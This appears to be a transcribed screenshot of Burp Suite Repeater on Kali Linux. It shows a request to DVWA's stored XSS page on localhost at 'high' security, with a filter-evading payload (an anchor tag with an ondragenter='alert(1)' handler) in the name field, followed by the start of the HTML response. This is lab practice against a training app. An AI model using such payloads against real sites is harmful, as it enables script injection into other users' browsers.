 1 2 3 4 12:54
Kali Linux
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
OffSec Kali Linu
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_s/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 129
10 Origin: http://127.0.0.1
11 Connection: keep-alive
12 Cookie: PHPSESSID=f43081023eef2a482bb087ab43c26c77; security=high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 txtName=
<a+draggable%3d"true"+ondragenter%3d"alert(1)"+style%3ddisplay%3ablock
>test</a>
21 &mtxMessage=xxxxxxxxxxx&btnSign=Sign+Guestbook
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Jul 2025 07:19:43 GMT
3 Server: Apache/2.4.63 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5635
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8
" />
19
20 <title>
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn
Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 17
Response headers 10
Inspector
Notes
Custom actions
Done 5,963 bytes | 1,017 millis
Event log (8) All issues Memory: 127.5MB Disabled